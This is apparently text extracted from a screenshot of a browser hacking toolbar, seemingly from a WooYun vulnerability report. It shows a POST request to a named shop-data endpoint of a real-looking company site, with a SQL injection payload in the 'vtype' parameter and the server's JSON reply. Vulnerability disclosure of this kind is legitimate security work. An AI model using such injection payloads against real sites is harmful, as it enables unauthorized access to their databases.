 ju.changhong.com//ashx/Ajax_Shop_Data.ashx
百度 <Ctrl+K>
英
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://ju.changhong.com//ashx/Ajax_Shop_Data.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
act=Read&curPage=1&pageSize=9&sort=0&treeID=0&vtype=-1' OR 2*2=1 AND 000728=000728 or '1'='
[{"data":[],"page":{"curPage":1,"nextPage":2,"prePage":1,"pageSize":9,"totalPage":0,"totalCount":0}}]
www.wooyun.org